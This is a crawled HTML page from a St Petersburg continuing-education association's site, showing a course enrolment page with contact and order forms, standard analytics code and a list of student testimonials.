

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nouronline.ru/?id=13&program=4217
body_size: 67692
content:
<!DOCTYPE html>
<html lang="en">
	<head>
	<link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="icon" href="/favicon.svg" type="image/x-icon">
	<link rel="manifest" href="/site.webmanifest">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
	<meta name="msapplication-TileColor" content="#da532c">
	<meta name="theme-color" content="#ffffff">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Национальный открытый университет, г. Санкт-Петербург (АНП ВО «СПбНОУ): профессиональная переподготовка с выдачей диплома, повышение квалификации с выдачей удостоверения, семинары с выдачей сертификата.">
    <meta name="keywords" content="семинары, курсы, курсы повышения квалификации, учебный центр, повышение квалификации, тренинги, обучение, расписание семинаров,  культурная программа в Санкт-Петербурге, экскурсии спб, межвузовский центр, бизнес-образование, бизнес-семинары, деловой туризм, дополнительное образование, профессиональное образование, диплом, удостоверение, информационный центр, образование в Санкт-Петербурге, проведение семинаров, бизнес семинары, бизнес курсы, бизнес тренинги, курсы повышения квалификации">
    <meta name="author" content="">
        <title>Повышение квалификации Санкт-Петербург</title>

	<!-- Bootstrap core CSS -->
	<link href="css/bootstrap.css" rel="stylesheet">
	<link href="//getbootstrap.com/2.3.2/assets/css/bootstrap-responsive.css" rel="stylesheet">
	<link href="css/main.css?22102025" rel="stylesheet">
	
	<script src="js/jquery.js"></script>
	<script src="js/script.js"></script>
	<script src="js/jquery.validate.js"></script>
	<script src="js/bootstrap.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/jquery-form-validator/2.1.47/jquery.form-validator.min.js"></script>
<style>
.dropdown-backdrop{
position: static;
}

</style>

	<script>
	

$('.dropdown-toggle').click(function(e) {
  e.preventDefault();
  setTimeout($.proxy(function() {
    if ('ontouchstart' in document.documentElement) {
      $(this).siblings('.dropdown-backdrop').off().remove();
    }
  }, this), 0);
});

	$(document).ready(function(){
	 //версия для слабовидящих
	 $("#slabovid").click(function(){
	    var date = new Date(new Date().getTime() + 60 * 1000);
	    if(get_cookie("slabovid")) delete_cookie("slabovid");
	    else document.cookie = "slabovid=true; path=/; expires=" + date.toUTCString();
	    document.location.reload();
	});
 
	$('#license').popover();
	$('#cform').validate();
	$('#qform').validate();	
	
	$("#subscribe").click(function(){
        //console.log( $('#oform').serialize() );
            
        	$.ajax({
                    type: "POST",
                    url: "/?id=27&", // 
                    data: $('#sform').serialize(),
                    success: function(msg){
                    	alert(msg);
                    },
                    error: function(){
                        alert("ошибка подписки aj#0213");
                    }
         	});
         });
         
 	$("#send_comment").click(function(){

        
        //console.log( $('#oform').serialize() );
            
        	$.ajax({
                    type: "POST",
                    url: "/?id=33&", // 
                    data: $('#mform').serialize(),
                    success: function(msg){
                    	$("#mbody").html(msg);
                    },
                    error: function(){
                        alert("ошибка отправки отзыва aj#1213");
                    }
         	});
         });        
         
        $("#question").click(function(){
        //console.log( $('#oform').serialize() );
            

         if($('#qform').valid()) {
        	$.ajax({
                    type: "POST",
                    url: "/?id=28&", // 
                    data: $('#qform').serialize(),
                    success: function(msg){
                    	$("#qbody").html(msg)
                        $("#question").hide(); 
                    	yaCounterCOUNTER_ID.reachGoal('question')
                    	//alert("Благодарим за Ваш вопрос. Ответ на Ваш вопрос будет предоставлен по телефону или электронной почте, указанным в Вашем обращении.");
                    },
                    error: function(){
                        alert("ошибка отправки вопроса aj#0214");
                    }
         	});
         }
         });
	
	$("#call").click(function(){
        //console.log( $('#oform').serialize() );
            
            	
         if($('#cform').valid()) {
        	$.ajax({
                    type: "POST",
                    url: "/?id=29&", // 
                    data: $('#cform').serialize(),
                    success: function(msg){
                    	$("#cbody").html(msg)
                        $("#call").hide(); 
                        yaCounterCOUNTER_ID.reachGoal('callback')
                    	
                    	//alert("Благодарим за Ваш вопрос. Ответ на Ваш вопрос будет предоставлен по телефону или электронной почте, указанным в Вашем обращении.");
                    },
                    error: function(){
                        alert("ошибка отправки запроса aj#0215");
                    }
         	});
         }
         });
             
});


</script>

    <!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script src="js/html5shiv.js"></script>
      <script src="js/respond.min.js"></script>
    <![endif]-->
    <!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();
	   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
	   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
	
	   ym(99243333, "init", {
	        clickmap:true,
	        trackLinks:true,
	        accurateTrackBounce:true,
	        webvisor:true
	   });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99243333" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- /Yandex.Metrika counter -->
  </head>
<body>

<div class="hhh1" id="above-top">

<div class="container">

	<header class="row header1">
		<a id="slabovid"><img style="margin: -2px 5px 0px 0px;" src="/img/ochki.png">Версия для слабовидящих</a>
		<div class="span12">
				<a href="/"><img border="0" alt="logo" src="images/logo.png" class="hidden-phone pull-left" style="padding-right: 10px"/></a>
			
				<div style="font-size:32px; font-family: tahoma;  color: #fff;margin-top: 20px;     margin-bottom: 10px;line-height: 30px;">Ассоциация "Некоммерческое партнерство высшего образования "Санкт-Петербургский Национальный открытый Университет"</div>
				
				<div class="row">
					<div class="span3" style="margin-left: 0px;">
					<span 	href='/?id=1'
						id='license'
						rel='popover'
						class='hidden-phone'
						data-content='лицензия №2141 выдана 06.09.16 Комитетом по образованию правительства Санкт-Петербурга'
						data-placement='bottom'
						data-original-title='Информация о лицензии'>лицензия №2141 от 06.09.16</span>
					</div>
					
					
					
				
					<div class="span7 slogan" style="text-align: right"><span class="slogan2"><nobr><a href="tel:+78124301401">+7 (812) 430-14-01</a></nobr> <nobr><a href="tel:+78002000970">+7 (800) 200-09-70</a></nobr></span> <nobr class="hidden-phone">звонок по России бесплатно</nobr></div>
				</div>
		</div>
	</header>




	
		<div id="myCarousel" class="carousel slide hidden-phone"><div class="carousel-inner"><div class='item active'><a href='https://nouronline.ru/?id=12'><img border='0' src='/images/baners/220.1.jpeg' width='100%'/></a></div><div class='item '><a href='https://nouronline.ru/?id=20'><img border='0' src='/images/baners/212.1.jpeg' width='100%'/></a></div><div class='item '><a href='https://nouronline.ru/?id=17'><img border='0' src='/images/baners/209.1.jpeg' width='100%'/></a></div><div class='item '><a href='https://nouronline.ru/?id=16'><img border='0' src='/images/baners/205.1.jpeg' width='100%'/></a></div></div><a class="carousel-control right" href="#myCarousel" data-slide="next">›</a></div>		
	  
	</div>

</div>






<div class="container" >

	<div class="navbar navbar-inverse">
		<div class="navbar-inner">
				  <button type="button" class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				  </button>
				  <div class="nav-collapse collapse">


					<ul class="nav">
						<li><a href="/"><img src="images/home.png"/></a></li>
						
						
									<li class='dropdown'><a href='/?id=1' class='dropdown-toggle' data-toggle='dropdown'>Об Университете<b class='caret'></b></a>
									<ul class='dropdown-menu'><li><a href='/?id=20' >Образовательные услуги</a><li><a href='/?id=21' >Лицензия</a><li><a href='/?id=30' >Образцы выдаваемых документов</a></ul></li><li><a href='/?id=2' >Запись на обучение</a><li><a href='/?id=3' >Отзывы</a><li><a href='/?id=4' >Акции и скидки</a><li><a href='/?id=5' >Преподаватели</a>
									<li class='dropdown'><a href='/?id=6' class='dropdown-toggle' data-toggle='dropdown'>Партнеры <b class='caret'></b></a>
									<ul class='dropdown-menu'><li><a href='/?id=23' >ВУЗ-партнер</a><li><a href='/?id=25' >Постоянные клиенты</a></ul></li><li><a href='/?id=7' >Контакты</a>					</ul>
				</div>
			</div>
		</div>
	</div>







<div class="container">




<div class="hidden-phone red content-block">
	<div class="search-block"><form class="search-block__form" action="/" method="post"><input type="hidden" value="51" name="id"><input name="search" id="text" value="" type="text" class="span7 search-block__input" placeholder="поиск"><input type="submit" class="btn" value="Искать"></form></div>


	<div class="tool">
		<nobr><img src="images/ask.png" class="hidden-tablet hidden-phone"/> <a href="#myModal" role="button" data-toggle="modal">Задать вопрос</nobr></a>

		<nobr><img style="margin-left: 20px" src="images/make_call.png" class="hidden-tablet hidden-phone"/> <a href="#myModal2" role="button" data-toggle="modal">Заказать звонок</nobr></a>
	</div>

</div>

</div>










<div id='myModal' class='modal hide fade' tabindex='-1' role='dialog' aria-labelledby='myModalLabel' aria-hidden='true'>
  <div class="modal-header">
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
    <h3 id="myModalLabel">Задать вопрос</h3>
  </div>
  <div id="qbody" class='modal-body'>
    


<form id="qform" class='form-horizontal'>


  <div class='control-group'>
    <label class='control-label' for='lastname'>Фамилия</label>
    <div class='controls'>
      <input type='text' name="lastname" id='lastname' placeholder='Фамилия'>
    </div>
  </div>
  <div class='control-group'>
    <label class='control-label' for='firstname'>Имя *</label>
    <div class='controls'>
      <input type='text' class='required'  name="firstname" required id='firstname' placeholder='Имя'>
    </div>
  </div>
  <div class='control-group'>
    <label class='control-label' for='middlename'>Отчество</label>
    <div class='controls'>
      <input type='text' name="middlename" id='middlename' placeholder='Отчество'>
    </div>
  </div>  
  
  
  <div class='control-group'>
    <label class='control-label' for='question'>Ваш вопрос *</label>
    <div class='controls'>
      <textarea name='question' rows='4' required id='inputQuestion' placeholder='Напишите Ваш вопрос здесь'></textarea>
    </div>
  </div>
  

  <div class='control-group'>
    <label class='control-label' for='email' >Электронная почта *</label>
    <div class='controls'>
      <input type='email' name="email" required id='inputEmail' placeholder='Электронная почта'>
    </div>
  </div>
  <div class='control-group'>
    <label class='control-label' for='phone'>Телефон *</label>
    <div class='controls'>
      <input type='text' name="phone" required id='inputphone' placeholder='Телефон'>
    </div>
  </div>
  
  
  
</form>



    
    
  </div>
  <div class="modal-footer">
    <button id="question" class="btn btn-primary">Отправить сообщение</button>
  </div>
</div>






<div id='myModal2' class='modal hide fade' tabindex='-1' role='dialog' aria-labelledby='myModalLabel' aria-hidden='true'>
  <div class="modal-header">
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
    <h3 id="myModalLabel">Заказать звонок</h3>
  </div>
  <div id='cbody' class='modal-body'>
    


<form id="cform" class='form-horizontal'>


  <div class='control-group'>
    <label class='control-label' for='inputEmail'>Фамилия</label>
    <div class='controls'>
      <input type='text' name="firstname" id='inputName' placeholder='Фамилия'>
    </div>
  </div>

  <div class='control-group'>
    <label class='control-label' for='inputEmail'>Имя *</label>
    <div class='controls'>
      <input type='text' class='required'  name="lastname" required id='inputName' placeholder='Имя'>
    </div>
  </div>
  
    <div class='control-group'>
    <label class='control-label' for='inputEmail'>Отчество</label>
    <div class='controls'>
      <input type='text' name="middlename" id='inputName' placeholder='Отчество'>
    </div>
  </div>
  
  <div class='control-group'>
    <label class='control-label' for='inputPassword'>Телефон с кодом города *</label>
    <div class='controls'>
      <input type='text' class='required' name="phone" id='inputPhone' placeholder='Телефон' required >
    </div>
  </div>
  
  
  
</form>



    
    
  </div>
  <div class="modal-footer">
    <button id="call" class="btn btn-primary">Заказать звонок</button>
  </div>
</div>







<div class="container">
	<div class="row-fluid">
		<div class="span4 span4_always_float " style="padding-right: 20px">
			<ul  class="nav nav-tabs nav-stacked" style="">
			
				<li style="text-align: center; background: #08c;border-radius: 5px;color: white;padding: 6px;"   class="dropdown-submenu" ><a style="background: #08c;border: none; color: white;font-size: 18px;"  href="/?id=12"><b>Каталог программ</b></a>
					<ul  class="dropdown-menu hidden-phone hidden-tablet ">


                    

					<li ><a href='/?id=12&razd=1'>Курсы БУХГАЛТЕРСКИЙ УЧЕТ и НАЛОГООБЛОЖЕНИЕ </a><li ><a href='/?id=12&razd=2'>Курсы для ЭКОНОМИСТОВ</a><li ><a href='/?id=12&razd=3'>Курсы УПРАВЛЕНИЕ ПЕРСОНАЛОМ</a><li ><a href='/?id=12&razd=4'>Курсы КАДРОВОЕ ДЕЛОПРОИЗВОДСТВО</a><li ><a href='/?id=12&razd=5'>Курсы ПРОЕКТИРОВАНИЕ  СТРОИТЕЛЬСТВО  ЭКСПЛУАТАЦИЯ</a><li ><a href='/?id=12&razd=28'>КОНФЛИКТОЛОГИЯ КОММУНИКАЦИЯ ПЕРЕГОВОРЫ</a><li ><a href='/?id=12&razd=7'>Обучение для ГОСУДАРСТВЕННЫХ УЧРЕЖДЕНИЙ</a><li ><a href='/?id=12&razd=8'>Обучение АДМИНИСТРАТИВНО-ХОЗЯЙСТВЕННАЯ ДЕЯТЕЛЬНОСТЬ</a><li ><a href='/?id=12&razd=10'>Курсы ИКТ</a><li ><a href='/?id=12&razd=11'>Курсы по ПСИХОЛОГИИ </a><li ><a href='/?id=12&razd=12'>Курсы ПОЛЬЗОВАТЕЛЬ ПК</a><li ><a href='/?id=12&razd=13'>Курсы для НАЧИНАЮЩИХ</a><li ><a href='/?id=12&razd=14'>Курсы МЕНЕДЖМЕНТА и БЕЗОПАСНОСТИ предприятия</a><li ><a href='/?id=12&razd=15'>Курс по ЭНЕРГОЭФФЕКТИВНОСТИ</a><li ><a href='/?id=12&razd=16'>Курсы по ПРОТИВОДЕЙСТВИЮ КОРРУПЦИИ</a><li ><a href='/?id=12&razd=26'>Обучение ЖЕСТОВОМУ ЯЗЫКУ</a><li ><a href='/?id=12&razd=23'>Обучение ГОСУДАРСТВЕННЫЕ ЗАКУПКИ</a><li ><a href='/?id=12&razd=27'></a>                    


	</ul>

					
				<li><a href="/?id=17">Видеокурсы</a></li>
				<li><a href="/?id=16">Корпоративное обучение</a></li>
				<li><a href="/?id=45">Online-обучение</a></li>
				<!-- <li><a href="https://noironline.ru">Высшее образование вуза партнера</a></li> -->

			</ul>
			<br/>
			<a href="/calendar.pdf" class="btn  btn-block" type="button">Скачать календарный план <span class="caret"></span></a><br/>
			<br/>


			
			
			
			
						
			
			
			<!--<div style="border: 1px solid #dbdbde; border-radius: 5px; " class="hidden-phone">

			<table cellpadding="10">
				<tr>
					<td><a href="/"><img src="images/noir_logo.png"/></a></td>
					<td>
			
						<span style="color: #999; font-size: 12px;margin: 0px; padding:0px;">ВУЗ-партнер</span><br/>
						<span style="color: #3067bf; font-size: 12px;margin: 0px; padding:0px;">Национальный Открытый Институт <br/>г. Санкт-Петербург</span>
					</td>
				</tr>
			</table>
		
			
			</div> -->
			
				
		
			
			<br/><form id="sform" class="navbar-form pull-left hidden-phone hidden-tablet">
			  <label class="control-label" for="inputIcon"><div class="mail"></div>Подписаться на новости</label>
			  <input name="email" id="email" type="text" placeholder="электронная почта">
			  <button type="button" class="btn" id="subscribe" data-toggle="modal">Подписаться</button>
			</form>
			
			<!-- <div id="sform" class="materials pull-left">
				<label style="margin-bottom: 0px">Материалы для слушателей</label>
				<ul style="margin-bottom: 0px" class="nav nav-tabs nav-stacked">
				<li><a href="/?id=46&type=1">Видео лекции</a></li><li><a href="/?id=46&type=2">Электронные книги</a></li><li><a href="/?id=46&type=3">Презентации</a></li>				</ul>
			</div> -->
			
			
			<br/><br/><br/><br/>
			<div id="sform" class="pull-left">
			<label>Вступи в группу - получи скидку!</label>
			<div class="soc">
				<a href="https://vk.com/nourspb" target="_blank"><img src="/images/s/vk.png"/></a>			
				<a href="https://t.me/SPBNOU" target="_blank"><img src="/img/tg.png"/></a>
			</div>
			</div>	
			
			
		</div>

			<div class="span8 span8_always_float ha-waypoint" data-animate-down="ha-header-small" data-animate-up="ha-header-large">
						<h1 style='margin-bottom: 25px'></h1>

<div class='span12' style='margin-bottom: 25px;'>
<div class='span4' style='border-right: 1px dashed gray'>
<form action='' method='post' id='od_form'>
<input type='hidden' name='program' value=''/>
Выберите даты<br/><input checked name='edgroup' id='date_291' type='radio' data-groupid='291' data-price='0' data-price-dop='0' value='291'> <label style='display:inline' for='date_291'>Даты по согласованию<br/> с заказчиком</label><br/></div><div class='span4 ' style='border-right: 1px dashed gray'>


<div style="display:flex; gap:50px;">
	<div>Стоимость для юр. лица<br/>
		<div id="total_price" style="font-size: 25px; padding-top:10px; padding-bottom: 10px"> </div>
	</div>
	<div> Стоимость для физ.лица<br>
		<div id="total_price_fz" style="font-size: 25px; padding-top:10px; padding-bottom: 10px;"> </div>
	</div>
</div>
<div  id="services_list">

</div>




</form>

</div>



<div class='span3'>




<button class="btn btn-large btn-primary" type="button" id="obutton" href="#order_form" data-toggle="modal">Подать заявку</button>


<div id="order_form" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-header">
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
    <h3 id="myModalLabel">Подать заявку на участие</h3>
  </div>
  <div class="modal-body" id="obody">
    


<form class="" id="oform">
<div class="alert text-warning" id="warnings_text">Поля, отмеченные звездочкой (*), обязательны для заполнения.</div>

  <div class="control-group">
    <div class="controls controls-row">
    <input required class="span4" name="last_name" data-validation-error-msg="Некорректно заполнено поле Фамилия" data-validation="length" data-validation-length="min2" type="text" id="last_name" placeholder="Фамилия*">
    <input required class="span4" name="first_name" data-validation-error-msg="Некорректно заполнено поле Имя" data-validation="length" data-validation-length="min2" type="text" id="first_name" placeholder="Имя*">
    <input required class="span4" name="middle_name" data-validation-error-msg="Некорректно заполнено поле Отчество" data-validation="length" data-validation-length="min2" type="text" id="middle_name" placeholder="Отчество*">
    </div>
  </div>
  
   <div class="control-group">
    	<div class="controls">
   	  <input class="span12" name="position" type="text" id="position" placeholder="Должность">
    	</div>
   </div>

   <div class="control-group">   
    <div class="controls">
    <input required class="span12" name="phone" type="text" id="phone" placeholder="Телефон*" data-validation-error-msg="Некорректно заполнено поле Телефон" data-validation="length" data-validation-length="min9">
    <input required class="span12" name="email" type="text" id="email" placeholder="Электронная почта*" data-validation-error-msg="Некорректно заполнено поле Электронная почта" data-validation="email">
    </div>
   </div>
   
   
     <div class="control-group">   
    <div class="controls">
    <select class="span12" id="number" name="number">
    	<option value="1">Количество участников
    	<option value="1">1
    	<option value="2">2
    	<option value="3">3
    	<option value="4">4
    	<option value="5">5
    	<option value="6">6
    	<option value="7">7
    	<option value="8">8
    	<option value="9">9
    	<option value="10">10
    	<option value="11">11
    	
    </select>
    

    </div>
   </div> 
   
   <div id="fio_other">
   	<div class="control-group"> 
    		<div class="controls">    
    		<textarea class="span12" name="fio_other" placeholder="ФИО других участников (через запятую)"></textarea>
    		</div>
  	</div>
  </div>

<div class="control-group"> 
    <div class="controls">    
    <label><input name="type" value="type_fiz" checked type="radio" id="type_fiz"> Физическое лицо</label>
    <label><input name="type" value="type_org" type="radio" id="type_org"> Юридическое лицо</label>
    </div>
  </div>
  
 
  
  

  <div id="company_info" style="display: none">
  
   <div class="control-group">
    <div class="controls">
      <input class="span12" name="company" type="text" id="company" placeholder="Название организации">
    </div>
   </div> 
  
   <div class="control-group">

    <div class="controls  controls-row">
      <input class="span6" name="inn" type="text" id="inn" placeholder="ИНН">
      <input class="span6" name="address" type="text" id="address" placeholder="Юридический адрес">
    </div>
   </div>   


  </div>
  
  
  <div class="control-group" style="display:none">

    <div class="controls  controls-row">
      <span id="show_coupon" style="font-size: 12px;color: grey;border-bottom: 1px dashed;cursor: pointer;">У меня есть купон</span>
    </div>
   </div> 
   
 
  
  <div class="control-group"> 
    <div class="controls">    
    	<label><input name="is_subscriber" type="checkbox" value="1" id="is_subscriber"> Я подписчик группы/канала университета Вконтакте и/или Telegram</label>
    </div>
  </div>  
  
  <div class="control-group">   
    <div class="controls">
    <select data-validation-error-msg="Некорректно заполнено поле Откуда о нас узнали" data-validation="length" data-validation-length="min2" class="span12" id="when_knows" name="when_knows">
    	<option value="-">Откуда о нас узнали?*
    	<option value="подписался на новости сайта">подписался на новости сайта
    	<option value="через поисковую систему в интернете">через поисковую систему в интернете
    	<option value="в соц.сети Вконтакте ">в соц.сети Вконтакте и/или в Telegram-канале
    	<option value="уже учился здесь">уже учился здесь
    	<option value="увидел(а) на одном из образовательных порталов">увидел(а) на одном из образовательных порталов (Учеба.ру, Эдумаркет, Всетренинги, Zoon и др.)
    	<option value="узнал(а) от знакомых, коллег">узнал(а) от знакомых, коллег
    	<option value="другое">другое
    	
    </select>
    

    </div>
   </div> 
   
   <div id="another" style="display: none">
  
   <div class="control-group">
    <div class="controls">
      <input class="span6" name="when_knows_another" type="text" id="when_knows_another" placeholder="Откуда о нас узнали">
    </div>
   </div> 

  </div>

  
  <div id="coupon_info" style="display: none">
  
   <div class="control-group">
    <div class="controls">
      <input class="span6" name="coupon" type="text" id="coupon" placeholder="Номер купона">
      <input class="span6" name="code" type="text" id="code" placeholder="Security code">
    </div>
   </div> 

  </div>
  
    
 <div class="control-group"> 
    <div class="controls">    
    	<label><input name="is_subscriber_news" checked type="checkbox" value="1" id="is_subscriber_news"> Я согласен подписаться на новости сайта</label>
    </div>
  </div>
  
  <div class="control-group"> 
    <div class="controls">    
    	<label><input name="is_subscriber_polyc" checked type="checkbox" value="1" id="is_subscriber_polyc"> Я согласен на <a target="_blunk" href="/?id=49">обработку персональных данных</a></label>
    </div>
  </div>  

  
</form>
 
    
  </div>
  <div class="modal-footer">
    <button class="btn btn-primary" id="order">Подать заявку</button>
    
  </div>
</div>


</div>


<div class='block_info_bottom'  style='font-size: 13px;display: inline-block;margin-bottom: 14px;font-weight: bold; border: 1px solid #ae1300; border-radius: 9px; padding: 7px;color: #d81800;'>Юридическому лицу, направившему на обучение в одну группу 3-х и более человек, предоставляется скидка 5% от общей суммы обучения всех сотрудников.</div>
</div>

<style>
   
	.tab-pane iframe{height:444px !important;margin:10px; width:100%}
	
	.flex-fraim{display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;}
    @media only screen and (max-width: 781px) {
		.tab-pane iframe{height:444px !important;margin:10px;width:100%}
		.flex-fraim{display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;}
	}
</style>
<div class="tabbable"> 
  <ul class="nav nav-tabs">
    <li class="active"><a href="#tab1" data-toggle="tab">Описание</a></li>
    <li><a href="#tab4" data-toggle="tab">Преподаватели</a></li>
    <li><a href="#tab5" data-toggle="tab">Учебный план</a></li>
    <!--<li><a href="#tab2" data-toggle="tab">Дополнительные услуги</a></li>-->
    <li><a href="#tab3" data-toggle="tab">Отзывы</a></li>
  </ul>
  
  <div class="tab-content">
    <div class="tab-pane active" id="tab1">
          <p></p>

      
      <p></p>

      
      <p></p>
      
    </div>
    
    
    <div class="tab-pane" id="tab2">
      
      
     <p>В стоимость с дополнительными услугами включены обеды в дни занятий и культурная программа.</p>
     <ul>
     	<li><b>Питание</b><br/>
     	Всем слушателям с оплаченными доп.услугами предоставляются полноценные обеды в дни занятий. В кафе Университета работает профессиональный повар. 
	<li><b>Культурная программа</b><br/>
	Каждому слушателю с оплаченными доп.услугами обеспечивается обзорная экскурсия по Санкт-Петербургу с посещением известных достопримечательностей города и предоставляется билет на одно из мероприятий (театр или другие экскурсии: по рекам и каналам, экскурсии в Пушкин, Павловск, Петергоф, Стрельну и т.д.)
     </ul>
     
     <p>Стоимость дополнительных услуг — 5000 рублей.</p>
     
     <p><b>Проживание</b></p>
     <p>Проживание слушателей в отелях Санкт-Петербурга в стоимость обучения не входит. Для вашего удобства  мы можем забронировать номер в одном из отелей, расположенных недалеко от Университета. Услуга бронирования бесплатная!</p>
  
      </div>
      
      
        <div class="tab-pane" id="tab3">
      
      	<p>Хочу выразить огромную благодарность за возможность прохождения курса по основам психологического консультирования университету и преподавателю Юрасовой Ю.В. Все было на высшем уровне!<br/>
      	<span style='color: #00a'>Статуева Е.Г., 27.10.23</p></p>
      	<p>Благодарю университет за организацию курса Основы психологического консультирования и преподавателя Юрасову Ю.В.. Индивидуальный подход и авторская структура курса дали возможность качественного обучения. Спасибо!<br/>
      	<span style='color: #00a'>Сюникаева Е.А., 27.10.23</p></p>
      	<p>Огромное спасибо за возможность пройти курс повышения квалификации по психологическому консультированию. Организация обучения, профессионализм преподавателя, отзывчивость сотрудников университета - все на высшем уровне. Еще раз огромное спасибо!<br/>
      	<span style='color: #00a'>Музалева Е.В., 27.10.23</p></p>
      	<p>Данный курс прекрасно подошел для расширения знаний по обследованию зданий, по работе хорошо помог в некоторых проф.вопросах. Рекомендую.<br/>
      	<span style='color: #00a'>Игнатенко Сергей Юрьевич, 23.12.19</p></p>
      	<p>Много перебрал курсов по данной теме. Все не то, далеко от практики. Нашел данный курс  по ТО зданий. Отличная программа. Спасибо организаторам!<br/>
      	<span style='color: #00a'>Раков Егор , 21.12.19</p></p>
      	<p>Жизнь заставила изменить сферу деятельности.Нужно было срочно переквалифицироваться.Данный курс помог отлично!<br/>
      	<span style='color: #00a'>Лавров Илья Сергеевич, 21.12.19</p></p>
      	<p>При решении некоторых вопросов возникали трудности. Появилась необходимость изучения данного курса. Довольна полученными знаниями и материалами. Многие задачи решаю с легкостью!<br/>
      	<span style='color: #00a'>Лорина Елена Борисовна, 19.12.19</p></p>
      	<p>Работаю маркетологом в компании. Расширили функционал и пришлось искать вариант срочного пополнения знаний и профнавыков. Данный курс  привлек содержанием и сроками прохождения. Благодарю организаторов!<br/>
      	<span style='color: #00a'>Тонева Ирина , 18.12.19</p></p>
      	<p>Великолепно точное и четкое изложение материала курса по оценке стоимости бизнеса. Благодарю авторам данного курса.Приобрела необходимые знания.Очень довольна.<br/>
      	<span style='color: #00a'>Риглева  Инна Игоревна, 16.12.19</p></p>
      	<p>Громадное спасибо за подробный курс по кадровому делопроизводству. Очень помогло в трудоустройстве.<br/>
      	<span style='color: #00a'>Фельдман Ирина Сергеевна, 15.12.19</p></p>
      	<p>Хочу поделиться своим небольшим, но очень полезным открытием. Недавно я проходила курс обучения по кадровому документообороту - отличное наполнение и хорошо подобранные материалы. Очень опытный преподаватель. Большое спасибо!<br/>
      	<span style='color: #00a'>Иванова  Ольга Романовна, 12.12.19</p></p>
      	<p>Имею высшее экономическое образование, но необходимы свежие материалы по специальности. Спасибо за отличный курс.<br/>
      	<span style='color: #00a'>Гришин Олег Дмитриевич, 12.12.19</p></p>
      	<p>Порекомендовал коллега обновить свои профнавыки и знания.Решил попробовать обучиься дистанционно (без отрыва от работы). Благодарен. Все по делу, четко и необходимо для практическо деятельности.<br/>
      	<span style='color: #00a'>Фролов Иван Павлович, 12.12.19</p></p>
      	<p>Хорошая программа. Преподаватели подготовлены. Довольна обучению. Конкретная информация, без воды.<br/>
      	<span style='color: #00a'>Грунева Анастасия Валерьевна, 10.12.19</p></p>
      	<p>Спасибо большое за интересные, полные, информативные лекции. Занятия прошли насыщенно, организованно и познавательно. на высоком профессиональном уровне! Отдельная благодарность преподавателю Елистратовой Г.В.<br/>
      	<span style='color: #00a'>Терехова В.А., СПб ГКУ "Спец.служба СПб по вопросам похоронного дела", 01.11.19</p></p>
      	<p>Курсы переподготовки самые эффективные. Полное предоставление материала. Вежливое отношение. Профессиональные преподаватели. Мне очень помогли. Свою работу очень люблю. Спасибо.<br/>
      	<span style='color: #00a'>Лисицина Светлана Валерьевна, 25.10.19</p></p>
      	<p>Хочется сказать спасибо за организацию и проведение таких семинаров. Четкая организация. Никакой лишней болтовни<br/>
      	<span style='color: #00a'>Денисов Дмитрий , 24.10.19</p></p>
      	<p>После колледжа сразу забрали в армию. Поэтому многие знания забылись, информация устарела. Спасибо что есть такие центры с курсами, которые помогают повышать квалификацию и освежать знания. Рекомендую всем только сюда приходить на обучение.<br/>
      	<span style='color: #00a'>Федоров Михаил , 24.10.19</p></p>
      	<p>Обучение было доступным, логичным  и по адекватной цене. Рекомендую.<br/>
      	<span style='color: #00a'>Некрасова Алина , 24.10.19</p></p>
      	<p>Обучение было интересным и познавательным, мне все понравилось, подача материала и его практическое применение в программе. Хочется выразить благодарность преподавателю Елистратовой Галине Валентиновне<br/>
      	<span style='color: #00a'>Орлова Ирина Дмитриевна, 24.10.19</p></p>
      	<p>Хочется выразить огромную благодарность преподавателю Наталье Валерьевне. Уроки проходили в непринуждённой обстановке. Материал давался чётко и доходчиво, малопонятные моменты объяснялись досконально. <br/>
      	<span style='color: #00a'>Туркина Татьяна Ильинична, 23.10.19</p></p>
      	<p>Дистанционное обучение -супер!  Очень удобно. До этого думала, что не будет качественно. Оказалось, что я ошибалась. Все на высокопрофессиональном уровне. Спасибо.<br/>
      	<span style='color: #00a'>Мишкина Ирина , 22.10.19</p></p>
      	<p>Мне очень понравилось обучение. Никакой воды, все по существу. Грамотно и профессионально.<br/>
      	<span style='color: #00a'>Феоктистова Светлана , 22.10.19</p></p>
      	<p>Спасибо Никонорову Валентину  Михайловичу. Курс действительно полезный, с живыми примерами. Понравилось, что довольно много практических заданий. Когда не просто слушаешь лекцию, а думаешь над задачей, - материал усваивается лучше. Соотношение цены и качества курсов определенно правильное.<br/>
      	<span style='color: #00a'>Мартынова Галина  Николаевна, 22.10.19</p></p>
      	<p>Благодарю преподавателя семинара Елистратову Г.В. за своевременную полную информацию. Уже сегодня смогу применить полученные знания в своей практической работе.   <br/>
      	<span style='color: #00a'>Белова Г.П., начальник отдела кадров ПАО "Большевичка", 17.09.18</p></p>
